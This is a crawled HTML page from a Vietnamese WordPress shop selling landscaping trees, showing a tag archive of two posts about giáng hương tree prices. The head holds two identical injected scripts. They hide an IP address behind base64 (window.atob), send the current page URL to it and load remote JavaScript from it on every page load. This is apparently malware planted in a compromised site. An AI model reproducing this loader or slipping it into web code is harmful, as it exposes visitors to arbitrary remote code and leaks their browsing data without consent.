

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/
body_size: 14692
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>giá cây giáng hương công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,812] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"CollectionPage","@id":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/#collectionpage","url":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/","inLanguage":"vi","name":"giá cây giáng hương công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/","url":"http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/","name":"giá cây giáng hương công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lưu trữ giá cây giáng hương công trình - Cây Xanh Bình Long" />
<meta property="og:url" content="http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ giá cây giáng hương công trình - Cây Xanh Bình Long" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Cây Xanh Bình Long &raquo; giá cây giáng hương công trình" href="http://cayxanhbinhlong.com/tu-khoa/gia-cay-giang-huong-cong-trinh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="archive tag tag-gia-cay-giang-huong-cong-trinh tag-229 woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>giá cây giáng hương công trình</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


  
    <div id="row-394568520" class="row large-columns-2 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="http://cayxanhbinhlong.com/gia-ban-cay-giang-huong-cong-trinh-bao-gom-ca-hai-loai-la-nho-va-la-to/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="533" height="400" src="http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb-533x400.jpg" class="attachment-medium size-medium wp-post-image" alt="tìm mua cây giáng hương" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb-768x576.jpg 768w, http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb-1067x800.jpg 1067w, http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb-510x383.jpg 510w, http://cayxanhbinhlong.com/wp-content/uploads/2023/05/8ee2c05247daa184f8cb.jpg 1280w" sizes="(max-width: 533px) 100vw, 533px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">giá bán cây giáng hương công trình bao gồm cả hai loại lá nhỏ và lá to</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cây giáng hương là một trong những loại cây có giá trị kinh tế cao ...					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="http://cayxanhbinhlong.com/gia-cay-giang-huong-cong-trinh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="721" height="400" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/01/b-721x400.png" class="attachment-medium size-medium wp-post-image" alt="Cây giáng hương cao 3m" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/01/b-721x400.png 721w, http://cayxanhbinhlong.com/wp-content/uploads/2022/01/b-768x426.png 768w, http://cayxanhbinhlong.com/wp-content/uploads/2022/01/b-510x283.png 510w, http://cayxanhbinhlong.com/wp-content/uploads/2022/01/b.png 992w" sizes="(max-width: 721px) 100vw, 721px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">giá cây giáng hương công trình lá to và lá nhỏ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cây giáng hương (Dalbergia odorifera) là một loại cây gỗ quý hiếm có nguồn gốc ...					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
